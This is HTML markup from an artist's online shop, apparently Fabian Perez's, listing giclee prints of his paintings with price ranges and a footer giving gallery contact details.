	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/tess-lectures/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14128" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14128" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14231 status-publish instock product_cat-black-and-white product_cat-reflexions product_tag-giclee-on-paper product_tag-inks has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/tess-lectures-ink-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2024/06/Tess-Lectures-1-300x225.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tess Lectures" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/Tess-Lectures-1-300x225.jpeg 300w, https://fabianperez.com/wp-content/uploads/2024/06/Tess-Lectures-1-768x576.jpeg 768w, https://fabianperez.com/wp-content/uploads/2024/06/Tess-Lectures-1-50x38.jpeg 50w, https://fabianperez.com/wp-content/uploads/2024/06/Tess-Lectures-1-600x450.jpeg 600w, https://fabianperez.com/wp-content/uploads/2024/06/Tess-Lectures-1.jpeg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Tess Lectures (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;1,000 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/tess-lectures-ink-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14231" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14231" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4930 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/tess-on-leather-chair-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="379" src="https://fabianperez.com/wp-content/uploads/2020/05/Tess-on-Leather-Chair-v2-300x379.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tess on Leather Chair" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/05/Tess-on-Leather-Chair-v2-300x379.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/05/Tess-on-Leather-Chair-v2-600x757.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/05/Tess-on-Leather-Chair-v2-238x300.jpg 238w, https://fabianperez.com/wp-content/uploads/2020/05/Tess-on-Leather-Chair-v2.jpg 713w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Tess on Leather Chair</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/tess-on-leather-chair-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4930" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4930" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4931 status-publish first instock product_cat-classics product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/tess-vi-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="376" src="https://fabianperez.com/wp-content/uploads/2020/05/Tess-VI-v2-300x376.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tess VI" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/05/Tess-VI-v2-300x376.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/05/Tess-VI-v2-600x752.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/05/Tess-VI-v2-239x300.jpg 239w, https://fabianperez.com/wp-content/uploads/2020/05/Tess-VI-v2.jpg 718w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Tess VI</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/tess-vi-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4931" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4931" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4932 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/the-living-room-iv-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-IV-v2-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Living Room IV" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-IV-v2-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-IV-v2-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-IV-v2-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-IV-v2.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">The Living Room IV</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/the-living-room-iv-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4932" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4932" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4933 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/the-living-room-v-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="376" src="https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-V-v2-300x376.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Living Room V" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-V-v2-300x376.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-V-v2-600x752.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-V-v2-239x300.jpg 239w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-V-v2.jpg 718w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">The Living Room V</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/the-living-room-v-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4933" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4933" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4934 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/the-living-room-xii-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="403" src="https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-XII-v2-300x403.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Living Room XII" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-XII-v2-300x403.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-XII-v2-600x806.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-XII-v2-223x300.jpg 223w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-XII-v2.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">The Living Room XII</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/the-living-room-xii-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4934" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4934" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-18963 status-publish first instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/the-new-classic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="403" src="https://fabianperez.com/wp-content/uploads/2025/02/New-Classic-1-300x403.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="New Classic" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/02/New-Classic-1-300x403.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/02/New-Classic-1-223x300.jpg 223w, https://fabianperez.com/wp-content/uploads/2025/02/New-Classic-1-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/02/New-Classic-1.jpg 458w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">The New Classic</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/the-new-classic/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18963" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_18963" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14129 status-publish instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/the-reader/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="386" src="https://fabianperez.com/wp-content/uploads/2024/06/the-reader-300x386.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="the-reader" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/the-reader-300x386.jpeg 300w, https://fabianperez.com/wp-content/uploads/2024/06/the-reader-233x300.jpeg 233w, https://fabianperez.com/wp-content/uploads/2024/06/the-reader-50x64.jpeg 50w, https://fabianperez.com/wp-content/uploads/2024/06/the-reader-600x771.jpeg 600w, https://fabianperez.com/wp-content/uploads/2024/06/the-reader.jpeg 700w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">The Reader</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/the-reader/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14129" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14129" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14233 status-publish instock product_cat-black-and-white product_cat-reflexions product_tag-giclee-on-paper product_tag-inks has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/the-reader-ink-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2024/06/The-Reader-1-300x400.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Reader" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/The-Reader-1-300x400.jpeg 300w, https://fabianperez.com/wp-content/uploads/2024/06/The-Reader-1-225x300.jpeg 225w, https://fabianperez.com/wp-content/uploads/2024/06/The-Reader-1-50x67.jpeg 50w, https://fabianperez.com/wp-content/uploads/2024/06/The-Reader-1-600x800.jpeg 600w, https://fabianperez.com/wp-content/uploads/2024/06/The-Reader-1.jpeg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">The Reader (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;1,000 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/the-reader-ink-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14233" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14233" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4935 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/turquesa-i-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="372" src="https://fabianperez.com/wp-content/uploads/2020/05/Turquesa-_1-v2-300x372.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Turquesa" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/05/Turquesa-_1-v2-300x372.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/05/Turquesa-_1-v2-600x745.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/05/Turquesa-_1-v2-242x300.jpg 242w, https://fabianperez.com/wp-content/uploads/2020/05/Turquesa-_1-v2.jpg 725w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Turquesa</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/turquesa-i-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4935" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4935" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21637 status-publish first instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/yelena-at-las-brujas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/Yelenaatlasbrujas-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yelenaatlasbrujas" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/Yelenaatlasbrujas-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/Yelenaatlasbrujas-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/Yelenaatlasbrujas-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/Yelenaatlasbrujas-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/Yelenaatlasbrujas.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Yelena at Las Brujas</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/yelena-at-las-brujas/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21637" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21637" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
</ul>
</ul>
                            </div>
	                    
	</section>

</div>

</main></div>
</div>



<div style="height:10vh" aria-hidden="true" class="wp-block-spacer"></div>


<footer class="wp-block-template-part">
<div class="wp-block-group has-lite-background-color has-background is-layout-constrained wp-block-group-is-layout-constrained">
<div style="height:60px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-34142c5b wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-cover is-light"><img decoding="async" width="900" height="600" class="wp-block-cover__image-background wp-image-7035" alt="Latest Work from Fabian Perez" src="https://fabianperez.com/wp-content/uploads/2022/11/latest-work-foot-min.jpg" style="object-position:48% 41%" data-object-fit="cover" data-object-position="48% 41%" srcset="https://fabianperez.com/wp-content/uploads/2022/11/latest-work-foot-min.jpg 900w, https://fabianperez.com/wp-content/uploads/2022/11/latest-work-foot-min-300x200.jpg 300w, https://fabianperez.com/wp-content/uploads/2022/11/latest-work-foot-min-600x400.jpg 600w, https://fabianperez.com/wp-content/uploads/2022/11/latest-work-foot-min-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><span aria-hidden="true" class="wp-block-cover__background has-lite-background-color has-background-dim-20 has-background-dim"></span><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-a89b3969 wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-outline is-style-outline--2"><a class="wp-block-button__link has-primary-color has-lite-background-color has-text-color has-background wp-element-button" href="/shop/latest-work/" style="border-radius:0px">Latest Work</a></div>
</div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-cover is-light"><img loading="lazy" loading="lazy" decoding="async" width="900" height="600" class="wp-block-cover__image-background wp-image-7036" alt="Living Legends Collection" src="https://fabianperez.com/wp-content/uploads/2022/11/living-legends-foot-min.jpg" style="object-position:49% 32%" data-object-fit="cover" data-object-position="49% 32%" srcset="https://fabianperez.com/wp-content/uploads/2022/11/living-legends-foot-min.jpg 900w, https://fabianperez.com/wp-content/uploads/2022/11/living-legends-foot-min-300x200.jpg 300w, https://fabianperez.com/wp-content/uploads/2022/11/living-legends-foot-min-600x400.jpg 600w, https://fabianperez.com/wp-content/uploads/2022/11/living-legends-foot-min-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /><span aria-hidden="true" class="wp-block-cover__background has-lite-background-color has-background-dim-10 has-background-dim"></span><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-a89b3969 wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-outline is-style-outline--3"><a class="wp-block-button__link has-primary-color has-lite-background-color has-text-color has-background wp-element-button" href="/living-legends/" style="border-radius:0px">Living Legends</a></div>
</div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-cover is-light"><img loading="lazy" loading="lazy" decoding="async" width="900" height="600" class="wp-block-cover__image-background wp-image-14425" alt="Fabian Perez Art Gallery entrance at nighttime" src="https://fabianperez.com/wp-content/uploads/2024/05/fabian-perez-art-gallery-foot-min.jpg" style="object-position:15% 36%" data-object-fit="cover" data-object-position="15% 36%" srcset="https://fabianperez.com/wp-content/uploads/2024/05/fabian-perez-art-gallery-foot-min.jpg 900w, https://fabianperez.com/wp-content/uploads/2024/05/fabian-perez-art-gallery-foot-min-300x200.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/05/fabian-perez-art-gallery-foot-min-768x512.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/05/fabian-perez-art-gallery-foot-min-50x33.jpg 50w, https://fabianperez.com/wp-content/uploads/2024/05/fabian-perez-art-gallery-foot-min-600x400.jpg 600w" sizes="auto, (max-width: 900px) 100vw, 900px" /><span aria-hidden="true" class="wp-block-cover__background has-lite-background-color has-background-dim-10 has-background-dim"></span><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-a89b3969 wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-outline is-style-outline--4"><a class="wp-block-button__link has-primary-color has-lite-background-color has-text-color has-background wp-element-button" href="https://fabianperez.com/gallery/" style="border-radius:0px">Fabian Perez Gallery</a></div>
</div>
</div></div>
</div>
</div>



<div style="height:60px" aria-hidden="true" class="wp-block-spacer"></div>
</div>



<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide"/>
</div>



<div style="height:60px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-00723822 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f402376c wp-block-column-is-layout-flow" style="flex-basis:33.3%">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" loading="lazy" decoding="async" width="333" height="186" src="http://dev.fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min.png" alt="Fabian Perez logo head" class="wp-image-6349" style="width:387px;height:216px" srcset="https://fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min.png 333w, https://fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min-300x168.png 300w" sizes="auto, (max-width: 333px) 100vw, 333px" /></figure>



<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-60cbf9bb wp-block-columns-is-layout-flex" style="margin-top:50px">
<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h5 class="wp-block-heading">Contact Us</h5>



<p class="has-small-font-size">6715 Melrose Ave,<br>Los Angeles, CA 90038<br><br><a href="tel:3235910096">(323) 591-0096</a></p>



<p class="has-small-font-size"><a href="tel:3235910096">(323) 939-9225</a>                                              </p>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h5 class="wp-block-heading">Email Us</h5>



<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-91b54b4f wp-block-group-is-layout-flex">
<p class="has-small-font-size"><a href="mailto:info@fabianperez.com">info@fabianperez.com</a></p>



<p class="has-small-font-size"><a href="/contact/">Questions</a></p>
</div>
</div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-663b3283 wp-block-column-is-layout-flow" style="flex-basis:50%">
<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h5 class="wp-block-heading">Collections</h5>



<figure class="wp-block-image size-full is-resized"><a href="/collections/"><img loading="lazy" loading="lazy" decoding="async" width="900" height="812" src="https://fabianperez.com/wp-content/uploads/2022/12/footer-collections-pic-min.jpg" alt="closeup of Fabian's paint brushes" class="wp-image-9105" style="width:143px;height:129px" srcset="https://fabianperez.com/wp-content/uploads/2022/12/footer-collections-pic-min.jpg 900w, https://fabianperez.com/wp-content/uploads/2022/12/footer-collections-pic-min-300x271.jpg 300w, https://fabianperez.com/wp-content/uploads/2022/12/footer-collections-pic-min-768x693.jpg 768w, https://fabianperez.com/wp-content/uploads/2022/12/footer-collections-pic-min-600x541.jpg 600w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a></figure>
</div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h5 class="wp-block-heading">Biography</h5>



<figure class="wp-block-image size-full is-resized"><a href="/biography/"><img loading="lazy" loading="lazy" decoding="async" width="849" height="900" src="https://fabianperez.com/wp-content/uploads/2022/11/ABOUT-Pic-Footer.jpg" alt="Fabian Perez footer" class="wp-image-6826" style="width:142px;height:149px" srcset="https://fabianperez.com/wp-content/uploads/2022/11/ABOUT-Pic-Footer.jpg 849w, https://fabianperez.com/wp-content/uploads/2022/11/ABOUT-Pic-Footer-300x318.jpg 300w, https://fabianperez.com/wp-content/uploads/2022/11/ABOUT-Pic-Footer-600x636.jpg 600w, https://fabianperez.com/wp-content/uploads/2022/11/ABOUT-Pic-Footer-283x300.jpg 283w, https://fabianperez.com/wp-content/uploads/2022/11/ABOUT-Pic-Footer-768x814.jpg 768w" sizes="auto, (max-width: 849px) 100vw, 849px" /></a></figure>
</div>
</div>



<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h5 class="wp-block-heading">Your Account</h5>


